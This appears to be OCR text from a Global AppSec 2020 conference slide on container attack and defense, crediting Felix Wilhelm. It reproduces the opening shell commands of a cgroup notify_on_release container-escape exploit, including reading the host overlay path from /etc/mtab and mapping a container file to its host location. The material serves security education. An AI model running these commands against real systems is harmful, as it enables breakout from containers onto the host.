 Global AppSec | 2020 Virtual Meeting
Felix Wilhelm
@_fel1x
d=`dirname $(ls -x /s*/fs/c*/*/r* |head -n1)`
mkdir -p $d/w;echo 1 >$d/w/notify_on_release
t=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`
● Find mapping of container Filesystem -> Host File System
● touch /tmp/exploit.sh
Container
/tmp/exploit.sh
Host
/var/lib/docker/overlay2/b2...82/diff/tmp/exploit.sh
Emmanuel Law
Rohit Pitke
Containers Attack and Defense